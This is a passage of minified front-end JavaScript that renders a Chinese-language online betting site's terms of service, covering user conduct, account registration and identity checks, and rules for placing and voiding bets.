\u5bf9\u7528\u6237\u7684\u6237\u540d\u3001\u8d26\u53f7\u548c\u5bc6\u7801\u4e88\u4ee5\u4fdd\u5bc6, \u9632\u6b62\u975e\u6cd5\u8fde\u63a5\u6216\u4f7f\u7528, \u5728\u6237\u540d\u3001\u8d26\u53f7\u6216\u5bc6\u7801\u4ee5\u4efb\u4f55\u65b9\u5f0f\u5931\u5bc6\u7684\u60c5\u51b5\u4e0b\u7acb\u5373\u66f4\u6539\u5bc6\u7801\u6216\u901a\u77e5\u6211\u4eec\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"10. \u5bf9\u4ee5\u7528\u6237\u7684\u6237\u540d\u3001\u8d26\u53f7\u548c\u5bc6\u7801\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u548c\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u4efb\u4f55\u53ca\u6240\u6709\u6d3b\u52a8\u81ea\u884c\u627f\u62c5\u8d23\u4efb, \u4e0d\u8bba\u4e0a\u8ff0\u8fde\u63a5\u6216\u4f7f\u7528\u662f\u5426\u7ecf\u7528\u6237\u6388\u6743\u6216\u4e3a\u7528\u6237\u6240\u77e5\u6653\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"11. \u4e0d\u4ee5\u4efb\u4f55\u5e72\u6270\u6216\u53ef\u80fd\u5e72\u6270\u5176\u4ed6\u7528\u6237\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u65b9\u5f0f\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u8fde\u63a5\u8bbe\u5907\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf, \u4e0d\u5b9e\u65bd\u4efb\u4f55\u964d\u4f4e\u6216\u53ef\u80fd\u964d\u4f4e\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u7f51\u7ad9\u8fd0\u884c\u6548\u80fd\u7684\u884c\u4e3a\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"12. \u4e0d\u5f81\u96c6\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u4f01\u56fe\u83b7\u53d6\u6709\u5173\u5176\u4ed6\u7528\u6237\u7684\u4efb\u4f55\u8d44\u6599\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"13. \u4e0d\u4e0a\u4f20\u6216\u6563\u53d1\u4efb\u4f55\u542b\u6709\u75c5\u6bd2\u3001\u5df2\u7ecf\u6bc1\u574f\u6216\u53ef\u80fd\u5f71\u54cd\u8fde\u63a5\u8bbe\u5907\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u6216\u6e38\u620f\u7f51\u7ad9\u8fd0\u884c\u6548\u80fd\u7684\u7a0b\u5e8f\u3001\u6587\u4ef6\u6216\u6570\u636e\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"14. \u7528\u6237\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u6216\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u4e0d\u8fdd\u53cd\u9002\u7528\u4e8e\u7528\u6237\u7684\u6cd5\u5f8b; \u4ea6\u4e0d\u8fdd\u53cd\u5bf9\u7528\u6237\u4e2a\u4eba\u6216\u7528\u6237\u76ee\u524d\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u6216\u4f7f\u7528\u8fde\u63a5\u8bbe\u5907\u6240\u5728\u56fd\u5bb6\u6240\u6709\u4eba\u5177\u6709\u7ea6\u675f\u529b\u7684\u5408\u7ea6\u4e49\u52a1; \u540c\u65f6\u4e0d\u53d7\u4e0a\u8ff0\u6cd5\u5f8b\u6216\u5408\u7ea6\u4e49\u52a1\u7981\u6b62\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"15. \u4e0d\u4f7f\u7528\u4efb\u4f55\u8bbe\u5907\u3001\u673a\u68b0\u3001\u88c5\u7f6e\u3001\u8f6f\u4ef6\u3001\u7a0b\u5e8f\u6216\u5176\u4ed6\u65b9\u6cd5(\u6216\u4efb\u4f55\u5177\u6709\u4e0a\u8ff0\u6027\u8d28\u7684\u4e8b\u7269)\u5e72\u6270\u6216\u4f01\u56fe\u5e72\u6270\u6e38\u620f\u670d\u52a1\u3001\u8fde\u63a5\u8bbe\u5907\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8d44\u8baf\u6216\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u63d0\u4f9b\u7684\u4efb\u4f55\u4ea4\u6613\u7684\u6b63\u5e38\u8fd0\u884c\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"16. \u4e0d\u5411\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u6216\u4efb\u4f55\u5176\u4ed6\u7528\u6237\u53d1\u5e03\u6216\u4f20\u9001\u4efb\u4f55\u8fdd\u6cd5\u3001\u9a9a\u6270\u6027\u3001\u4fae\u8fb1\u6027\u3001\u5a01\u80c1\u6027\u3001\u8bec\u8511\u6027\u3001\u8bfd\u8c24\u6027\u3001\u6deb\u79fd\u3001\u7325\u4eb5\u3001\u717d\u52a8\u6027\u3001\u79cd\u65cf\u6b67\u89c6\u3001\u8272\u60c5\u6216\u7c97\u4fd7\u7684\u5185\u5bb9, \u6216\u53ef\u6784\u6210\u6216\u6559\u5506\u72af\u7f6a\u3001\u5f15\u53d1\u6c11\u4e8b\u8d23\u4efb\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u8fdd\u53cd\u4efb\u4f55\u6cd5\u5f8b\u7684\u5185\u5bb9\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["17. \u7528\u6237\u4e0d\u662f",P.Z.name,"\u6216\u5176\u4efb\u4f55\u5173\u8054\u516c\u53f8\u7684\u7ba1\u7406\u4eba\u5458\u3001\u8463\u4e8b\u3001\u96c7\u5458\u3001\u987e\u95ee\u3001\u5173\u8054\u4eba\u6216\u4ee3\u7406\u4eba, \u6216\u4e0e\u4e0a\u8ff0\u4efb\u4f55\u4eba\u5458\u5177\u6709\u4eb2\u5c5e\u6216\u540c\u5c4b\u5c45\u4f4f\u5173\u7cfb\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"18. \u4e0d\u5e72\u6270\u5176\u4ed6\u7528\u6237\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u8fde\u63a5\u8bbe\u5907\u6216\u6e38\u620f\u8d44\u8baf\u6216\u53d1\u8d77\u6216\u53c2\u4e0e\u8c03\u67e5\u3001\u7ade\u8d5b\u3001\u8fde\u9501\u4fe1\u6216\u53d1\u5e03\u6216\u4f20\u9001\u201c\u5783\u573e\u90ae\u4ef6\u201d\u6216\u5176\u4ed6\u672a\u53d7\u8bf7\u6c42\u7684\u7fa4\u53d1\u90ae\u4ef6\u3002"})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u6ce8\u518c\u5f00\u7acb\u6e38\u620f\u8d26\u6237\u548c\u4f1a\u5458\u8d44\u683c"}),(0,Z.jsxs)("p",{children:["1. \u6b32\u901a\u8fc7",P.Z.name,"\u53c2\u4e0e\u6e38\u620f\u3001\u4f7f\u7528\u6e38\u620f\u670d\u52a1, \u7528\u6237\u987b\u6309\u6e38\u620f\u7f51\u7ad9\u6240\u8ff0\u7a0b\u5e8f\u5b8c\u6210\u5f00\u7acb\u8d26\u6237\u548c\u4f1a\u5458\u8d44\u683c\u7684\u7533\u8bf7 (\u201c\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u201d)\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"2. \u7528\u6237\u58f0\u660e\u5e76\u627f\u8bfa, \u7528\u6237\u5728\u6ce8\u518c\u548c\u529e\u7406\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u65f6\u6240\u63d0\u4f9b\u7684\u6240\u6709\u8d44\u6599, \u5305\u62ec\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u6240\u586b\u7528\u6237\u59d3\u540d (\u201c\u59d3\u540d\u201d)\u3001\u8d44\u91d1\u6765\u6e90 (\u5305\u62ec\u6709\u5173\u94f6\u884c\u8d26\u53f7\u548c\u5361\u53f7) \u548c\u4f4f\u5740, \u5728\u4e00\u5207\u65b9\u9762\u5747\u771f\u5b9e\u3001\u51c6\u786e\u3001\u5b8c\u6574\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["3.",P.Z.name,"\u5c06\u91c7\u53d6\u5fc5\u8981\u548c\u9002\u5f53\u7684\u63aa\u65bd\u5bf9\u7528\u6237\u5411\u6211\u4eec\u62ab\u9732\u7684\u4e2a\u4eba\u8d44\u6599\u4e88\u4ee5\u4fdd\u5bc6\u3002\u6211\u4eec\u5c06\u5bf9\u6240\u6536\u5230\u7684\u7528\u6237\u4e2a\u4eba\u6570\u636e\u548c\u6295\u6ce8\u8d44\u6599\u4e88\u4ee5\u4e25\u683c\u4fdd\u5bc6, \u9664\u975e\u6cd5\u5f8b\u3001\u6cd5\u89c4\u3001\u89c4\u7ae0\u3001\u6cd5\u9662\u6216\u76d1\u7ba1\u673a\u5173\u6216\u4efb\u4f55\u6709\u5173\u6e38\u620f\u7ba1\u7406\u6216\u6267\u6cd5\u673a\u5173\u7684\u547d\u4ee4\u6216\u51b3\u5b9a\u6216\u672c\u6761\u89c4\u53e6\u6709\u89c4\u5b9a\u8981\u6c42\u62ab\u9732\u3002\u7528\u6237\u5bf9\u5176\u4e2a\u4eba\u8d44\u6599\u7684\u4fdd\u5bc6\u81ea\u884c\u627f\u62c5\u8d23\u4efb\u3002\u6211\u4eec\u4fdd\u7559\u5728\u5b8c\u6210\u6e38\u620f\u7f51\u7ad9\u6240\u63d0\u4f9b\u7684\u6e38\u620f\u670d\u52a1\u7684\u4ed8\u6b3e\u624b\u7eed\u6240\u9700\u7684\u8303\u56f4\u5185\u5411\u6211\u4eec\u652f\u4ed8\u7ed3\u7b97\u670d\u52a1\u63d0\u4f9b\u8005\u548c\u91d1\u878d\u673a\u6784\u62ab\u9732\u7528\u6237\u4e2a\u4eba\u6570\u636e\u7684\u6743\u5229\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"4. \u7528\u6237\u8fd8\u987b\u81ea\u884c\u8d1f\u8d23\u786e\u4fdd\u7528\u6237\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u548c\u5176\u4e2d\u6240\u542b\u7684\u6e38\u620f\u8d44\u8baf\u3001\u4e0b\u8f7d\u5b89\u88c5\u6e38\u620f\u8f6f\u4ef6\u6216\u4f7f\u7528\u548c\u53c2\u4e0e\u6e38\u620f\u670d\u52a1\u4e0d\u53d7\u9002\u7528\u4e8e\u7528\u6237\u7684\u6cd5\u5f8b\u7981\u6b62\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["5. \u4e3a\u9a8c\u8bc1\u7528\u6237\u7684\u4f1a\u5458\u8d44\u683c\u7533\u8bf7, \u6211\u4eec\u8fd8\u9700\u8981\u7528\u6237\u63d0\u4f9b\u8eab\u4efd\u548c\u5e74\u9f84\u8bc1\u660e (\u5982\u5e26\u7167\u7247\u7684\u6709\u6548\u8eab\u4efd\u8bc1\u660e\u548c\u501f\u8bb0\u5361\u6216\u4fe1\u7528\u5361)\u3002\u7528\u6237\u63d0\u4f9b\u7684\u5177\u4f53\u539f\u59cb\u8d44\u6599\u5982\u6709\u4efb\u4f55\u53d8\u66f4, \u5e94\u53ca\u65f6\u901a\u77e5\u6211\u4eec\u3002\u4e3a\u786e\u8ba4\u7528\u6237\u7684\u59d3\u540d\u548c\u5730\u5740,",P.Z.name,"\u4fdd\u7559\u901a\u8fc7\u90ae\u5bc4\u7b49\u65b9\u5f0f\u786e\u8ba4\u7528\u6237\u59d3\u540d\u548c\u5730\u5740\u7684\u6743\u5229\u3002",P.Z.name,"\u8fd8\u53ef\u81ea\u884c\u51b3\u5b9a\u91c7\u7528\u5176\u4ed6\u5b89\u5168\u63aa\u65bd\u6838\u5b9e\u7528\u6237\u63d0\u4f9b\u7684\u4efb\u4f55\u8d44\u6599\u3002\u7528\u6237\u540c\u610f\u672c\u6761\u89c4, \u5373\u540c\u65f6\u8868\u793a\u540c\u610f",P.Z.name,"\u8fde\u63a5\u3001\u4f7f\u7528\u3001\u5904\u7406\u548c\u50a8\u5b58\u5bf9\u7528\u6237\u7684\u4efb\u4f55\u8eab\u4efd\u9a8c\u8bc1\u6216\u6838\u5b9e\u7ed3\u679c\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["6. \u6211\u4eec\u4fdd\u7559\u57fa\u4e8e\u4efb\u4f55\u7406\u7531\u62d2\u7edd\u7528\u6237\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u7684\u7edd\u5bf9\u6743\u5229\u3002\u6211\u4eec\u4ec5\u5bf9\u5728\u7ebf\u5373\u65f6\u5e2e\u52a9\u6240\u516c\u5e03\u7684",P.Z.name,"\u5b98\u65b9\u5907\u7528\u7f51\u7ad9\u8d1f\u8d23\u3002\u4f1a\u5458\u767b\u5f55\u5176\u5b83\u4efb\u610f\u8c8c\u4f3c",P.Z.name,"\u7f51\u7ad9\u7684\u94fe\u63a5, \u6240\u9020\u6210\u7684\u4efb\u4f55\u635f\u5931\u6211\u4eec\u5c06\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002\u5982\u6709\u5176\u4ed6\u7591\u95ee, \u8bf7\u76f4\u63a5\u8054\u7edc\u5728\u7ebf\u5ba2\u670d\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["7. \u7528\u6237\u5728",P.Z.name,"\u4ec5\u53ef\u5f00\u7acb\u4e00\u4e2a\u8d26\u6237\u3002\u82e5\u6211\u4eec\u53d1\u73b0\u7528\u6237\u5728",P.Z.name,"\u5f00\u8bbe\u4e0d\u6b62\u4e00\u4e2a\u8d26\u6237, \u6211\u4eec\u4fdd\u7559\u81ea\u884c\u51b3\u5b9a\u5c06\u7528\u6237\u5728",P.Z.name,"\u7684\u6240\u6709\u8d26\u6237\u4f5c\u4e3a\u4e00\u4e2a\u5408\u5e76\u8d26\u6237\u5904\u7406\u3001\u53d6\u6d88\u591a\u4f59\u8d26\u6237\u6216\u4e0e\u7528\u6237\u7ec8\u6b62\u672c\u534f\u8bae\u7684\u6743\u5229\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4e0b\u6ce8\u53ca\u63a5\u53d7\u4e0b\u6ce8"}),(0,Z.jsxs)("p",{children:["1. \u6211\u4eec\u4e8e\u6e38\u620f\u7f51\u7ad9\u4e0a\u6216\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u6240\u4e0d\u65f6\u63d0\u4f9b\u7684\u6e38\u620f\u3001\u4f53\u80b2\u8d5b\u4e8b\u548c\u5176\u4ed6\u6e38\u620f\u6d3b\u52a8\u5f00\u653e\u7ed9\u7528\u6237\u4e0b\u6ce8\u3002\u7528\u6237\u4e0b\u6ce8\u987b\u9075\u5b88\u5177\u4f53\u6e38\u620f\u6216\u6e38\u620f\u6d3b\u52a8\u7684\u6e38\u620f\u89c4\u5219\u4ee5\u53ca\u672c\u6761\u89c4\u7684\u89c4\u5b9a\u3002\u82e5\u4efb\u4f55\u8d4c\u5c40\u51fa\u73b0\u660e\u663e\u9519\u8bef\u6216\u663e\u793a\u9519\u8bef\u7684\u53c2\u8d4c\u4eba, \u8be5\u8d4c\u5c40\u7684\u6240\u6709\u4e0b\u6ce8\u5747\u544a\u4f5c\u5e9f\u3002",P.Z.name,"\u6e38\u620f\u7cfb\u7edf\u53d1\u751f\u6545\u969c\u65f6,",P.Z.name,"\u4ea6\u6709\u6743\u5ba3\u5e03\u4efb\u4f55\u6216\u6240\u6709\u4e0b\u6ce8\u65e0\u6548\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["2. \u5c3d\u7ba1\u672c\u6761\u89c4\u53ef\u80fd\u5b58\u5728\u5176\u4ed6\u89c4\u5b9a, \u4f46",P.Z.name,"\u6709\u6743\u57fa\u4e8e\u4efb\u4f55\u7406\u7531\u914c\u60c5\u62d2\u7edd\u7528\u6237\u7684\u5168\u90e8\u6216\u90e8\u5206\u4e0b\u6ce8\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["3. \u6211\u4eec\u4ec5\u63a5\u53d7\u7528\u6237\u6309\u672c\u6761\u89c4\u901a\u8fc7\u4e92\u8054\u7f51\u6216\u8fde\u63a5\u8bbe\u5907\u8fdb\u884c\u4e0b\u6ce8\u3002\u5176\u4ed6\u4e0b\u6ce8\u5f62\u5f0f (\u90ae\u5bc4\u3001\u7535\u90ae\u3001\u4f20\u771f\u7b49) \u4e00\u6982\u4e0d\u4e88\u63a5\u53d7\u3002\u6211\u4eec\u5373\u4f7f\u6536\u5230\u5176\u4ed6\u5f62\u5f0f\u7684\u4e0b\u6ce8, \u4e0d\u8bba\u8d4c\u76d8\u6700\u540e\u5f00\u51fa\u7684\u7ed3\u679c\u5982\u4f55, \u5747\u89c6\u4e3a\u65e0\u6548\u3002",P.Z.name,'\u6709\u6743\u6401\u7f6e\u6216\u62d2\u7edd\u7591\u7528\u6b3a\u9a97\u624b\u6bb5\u5982\u901a\u8fc7\u653b\u51fb\u3001\u64cd\u7eb5\u7b49\u7834\u574f\u64cd\u4f5c\u7cfb\u7edf\u6240\u8fdb\u884c\u7684\u6295\u6ce8\u3002\u4efb\u4f55\u4e0d\u5bfb\u5e38\u7684\u6295\u6ce8\u5c06\u88ab\u53d6\u6d88, \u800c\u4e0d\u9700\u53e6\u884c\u901a\u77e5\u3002\u7279\u6b64\u58f0\u660e, \u4eba\u5de5\u667a\u80fd\u6216\u8f6f\u4ef6 (\u673a\u5668\u4eba "bots") \u4e8e\u7ebf\u4e0a\u6295\u6ce8\u670d\u52a1\u7684\u4f7f\u7528\u662f\u88ab\u4e25\u7981\u7684\u884c\u4e3a, \u800c\u4efb\u4f55\u8bd5\u56fe\u6216\u5229\u7528\u8be5\u65b9\u5f0f\u7684\u6295\u6ce8\u5c06\u88ab\u53d6\u6d88, \u76f8\u5173\u8d26\u53f7\u7acb\u5373\u4f1a\u88ab\u5173\u95ed\u3002']})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"4. \u53d7\u9650\u4e8e\u672c\u6761\u89c4\u5176\u4ed6\u89c4\u5b9a, \u7528\u6237\u8f93\u5165\u6b63\u786e\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u4e14\u8d26\u6237\u5185\u5b58\u6709\u8db3\u591f\u4f59\u989d, \u7528\u6237\u5373\u6709\u6548\u6295\u4e0b\u6ce8\u7801\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"5. \u7528\u6237\u5747\u987b\u5bf9\u4f7f\u7528\u4e0b\u5217\u5185\u5bb9 (\u6216\u5176\u5404\u9879\u7ed3\u5408) \u6240\u8fdb\u884c\u7684\u6240\u6709\u6d3b\u52a8\u548c\u4ea4\u6613\u8d1f\u8d23 (\u65e0\u8bba\u4e0b\u8ff0\u4f7f\u7528\u662f\u5426\u5f97\u5230\u6388\u6743): 1\uff09\u7528\u6237\u59d3\u540d;\xa0 2\uff09\u7528\u6237\u8d26\u6237\u53f7; 3\uff09\u7528\u6237\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"6. \u7528\u6237\u81ea\u884c\u8d1f\u8d23\u786e\u4fdd\u5176\u4e0b\u6ce8\u7ec6\u8282\u7684\u51c6\u786e\u6027\u3002\u53d7\u9650\u4e8e\u672c\u6761\u89c4\u5176\u4ed6\u89c4\u5b9a, \u4e00\u65e6\u7528\u6237\u4e0b\u6ce8\u4e14\u6211\u4eec\u786e\u8ba4\u63a5\u53d7\u7528\u6237\u7684\u4e0b\u6ce8, \u5373\u4e3a\u7528\u6237\u4e0b\u6ce8\u7684\u6700\u7ec8\u786e\u8bc1; \u7528\u6237\u4e0d\u5f97\u53d6\u6d88\u3001\u64a4\u56de\u4e0b\u6ce8\u6216\u66f4\u6539\u4e0b\u6ce8\u7ec6\u8282\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["7. \u6240\u6709\u4e0b\u6ce8\u5747\u6536\u5f55\u4e8e\u4ea4\u6613\u8bb0\u5f55\u6570\u636e\u5e93\u3002",P.Z.name,"\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u6240\u6709\u4ea4\u6613\u53ca\u4e0b\u6ce8\u7684\u76f8\u5173\u4fe1\u606f\u7684\u6700\u7ec8\u786e\u8bc1\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["8. \u53d7\u9650\u4e8e\u672c\u6761\u89c4\u5176\u4ed6\u89c4\u5b9a, \u5f53\u4ea4\u6613\u4ee3\u53f7\u51fa\u73b0\u5728\u7528\u6237\u5c4f\u5e55\u4e0a\u5e76\u6709\u6548\u663e\u793a\u5728\u7528\u6237\u7684\u4ea4\u6613\u5386\u53f2\u4e2d\u65f6, \u4e0b\u6ce8\u5373\u89c6\u4e3a\u6709\u6548\u53ca\u88ab",P.Z.name,"\u63a5\u53d7\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["9. \u6bd4\u8d5b\u5f00\u59cb\u540e\u6216\u4e0b\u6ce8\u65f6\u6bd4\u8d5b\u7ed3\u679c\u5df2\u88ab\u77e5\u6653\u4e4b\u60c5\u51b5\u4e0b\u4e0d\u5f97\u4e0b\u6ce8\u3002\u82e5\u6bd4\u8d5b\u5f00\u59cb\u6216\u7528\u6237\u4e0b\u6ce8\u65f6\u5df2\u7ecf\u77e5\u6653\u6bd4\u8d5b\u7ed3\u679c\u4e4b\u60c5\u51b5\u4e0b\u4ecd\u9519\u8bef\u5730\u5f00\u653e\u7ed9\u7528\u6237\u4e0b\u6ce8,",P.Z.name,"\u6709\u6743\u4e0d\u7ecf\u901a\u77e5\u7528\u6237\u5373\u53ef\u62d2\u7edd\u7528\u6237\u4e0b\u6ce8\u6216\u5ba3\u5e03\u4e0b\u6ce8\u65e0\u6548;",P.Z.name,'\u4eab\u6709\u662f\u5426\u63a5\u53d7\u5168\u90e8\u6216\u90e8\u5206\u4e0b\u6ce8\u7684\u81ea\u4e3b\u51b3\u5b9a\u6743\u3002\u4e3a\u907f\u514d\u7591\u4e49, \u672c\u6761\u6b3e\u4e0d\u6392\u9664 "\u4e0b\u534a\u573a" \u6295\u6ce8\u76d8 ("in play" bets) \u6216 "\u534a\u573a" \u6295\u6ce8\u76d8 ("half time" bets)\u3002']})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["10. \u6e38\u620f\u7f51\u7ad9\u4e0a\u9884\u544a\u7684\u5f00\u8d5b\u65f6\u95f4\u4ec5\u4e3a\u4fe1\u606f\u53c2\u8003\u4e4b\u7528\u3002\u82e5",P.Z.name,"\u56e0\u4efb\u4f55\u539f\u56e0\u65e0\u610f\u4e2d\u4e8e\u6bd4\u8d5b\u5f00\u59cb\u540e\u4ecd\u63a5\u53d7\u4e0b\u6ce8, \u5219",P.Z.name,"\u6709\u6743\u53d6\u6d88\u548c\u5ba3\u5e03\u4e0b\u6ce8\u65e0\u6548\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["11. \u9664\u975e\u6709\u5173\u6bd4\u8d5b\u548c\u6e38\u620f\u7684\u5177\u4f53\u89c4\u5219\u53e6\u6709\u89c4\u5b9a, \u5426\u5219\u4e3a\u4e86\u6e38\u620f\u7684\u76ee\u7684, \u5f00\u653e\u4e0b\u6ce8\u7684\u6bd4\u8d5b\u6216\u6e38\u620f\u7684\u7ed3\u679c\u5c06\u4e8e\u6bd4\u8d5b\u6216\u6e38\u620f\u5b9e\u9645\u7ed3\u675f\u5f53\u5929\u51b3\u5b9a\u3002",P.Z.name,"\u4e0d\u627f\u8ba4\u4efb\u4f55\u540e\u6765\u7684\u53ef\u80fd\u5bfc\u81f4\u63a8\u7ffb\u4e0a\u8ff0\u7ed3\u679c\u7684\u8d28\u8be2, \u539f\u6d3e\u5f69\u4ecd\u7136\u6709\u6548\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"12. \u4f53\u80b2\u8d5b\u4e8b\u7684\u6bd4\u8d5b\u5730\u70b9\u53d1\u751f\u53d8\u5316\u7684, \u4ee5\u539f\u8d5b\u573a\u4e3a\u57fa\u7840\u7684\u6240\u6709\u4e0b\u6ce8\u5747\u544a\u65e0\u6548\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"13. \u6bd4\u8d5b\u6216\u6e38\u620f\u7684\u8d62\u5bb6\u5c06\u6839\u636e\u6e38\u620f\u89c4\u5219\u5728\u4e0a\u8ff0\u6bd4\u8d5b\u6216\u6e38\u620f\u5b9e\u9645\u7ed3\u675f\u5f53\u5929\u4e88\u4ee5\u51b3\u5b9a\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["14. \u4e3a\u6e38\u620f\u76ee\u7684, ",P.Z.name,"\u4e0d\u627f\u8ba4\u4efb\u4f55\u5ef6\u671f\u6bd4\u8d5b\u3001\u6297\u8bae\u6216\u63a8\u7ffb\u7684\u7ed3\u679c\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"15. \u7528\u6237\u4e0b\u6ce8\u7684\u591a\u91cd\u5f69\u4e2d\u5982\u5305\u62ec\u975e\u53c2\u8d5b\u8005\u9009\u9879\u6216\u65e0\u6548\u9009\u9879, \u6d3e\u5f69\u5c06\u4ee5\u5269\u4f59\u7684\u6709\u6548\u9009\u9879\u4e3a\u57fa\u7840\u8fdb\u884c\u7ed3\u7b97\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"16. \u7528\u6237\u627f\u8ba4\u6240\u6709\u8d54\u7387\u3001\u6307\u6570\u548c\u8ba9\u5206\u53ef\u4e0d\u7ecf\u901a\u77e5\u4e0a\u4e0b\u6d6e\u52a8, \u4e0a\u8ff0\u8d54\u7387\u3001\u6307\u6570\u548c\u8ba9\u5206\u4ec5\u5728\u7528\u6237\u4e0b\u6ce8\u88ab\u6211\u4eec\u63a5\u53d7\u65f6\u4e88\u4ee5\u786e\u5b9a\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["17. \u82e5\u660e\u663e\u9519\u8bef\u6216\u7cfb\u7edf\u6545\u969c\u9020\u6210\u7528\u6237\u4e0b\u6ce8\u7684\u8d54\u7387\u3001\u6307\u6570\u6216\u8ba9\u5206\u4e0d\u6b63\u786e\u65f6, \u5219\u7528\u6237\u7684\u4e0b\u6ce8\u6216\u591a\u91cd\u5f69\u7684\u90e8\u5206\u4e0b\u6ce8\u65e0\u6548\u3002\u82e5\u6709\u5173\u9519\u8bef\u6216\u6545\u969c\u53ca\u65f6\u5f97\u5230\u7ea0\u6b63\uff0c",P.Z.name,"\u6709\u6743\u81ea\u4e3b (\u4f46\u65e0\u4e49\u52a1) \u51b3\u5b9a\u5c3d\u5408\u7406\u52aa\u529b\u548c\u7528\u6237\u8054\u7edc\u5141\u8bb8\u7528\u6237\u4ee5\u6b63\u786e\u7684\u8d54\u7387\u3001\u6307\u6570\u548c\u8ba9\u5206\u91cd\u65b0\u4e0b\u6ce8\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"18. \u6211\u4eec\u4e0d\u63a5\u53d7\u7528\u6237\u540c\u65f6\u5bf9\u540c\u4e00\u8d5b\u4e8b\u91cd\u590d\u4e0b\u6ce8\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["19. \u5c31\u4efb\u4f55\u4e0b\u6ce8\u53ca\u5176\u76f8\u5173\u4ea4\u6613\u800c\u8a00, ",P.Z.name,"\u4eab\u6709\u6700\u540e\u51b3\u5b9a\u6743, \u4e14\u5176\u6240\u4f5c\u51b3\u5b9a\u7cfb\u7ec8\u5c40\u6027\u5e76\u5177\u6709\u6700\u7ec8\u786e\u5b9a\u529b\u7684\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u6e38\u620f\u8f6f\u4ef6\u4f7f\u7528\u6743"}),(0,Z.jsxs)("p",{children:["1. 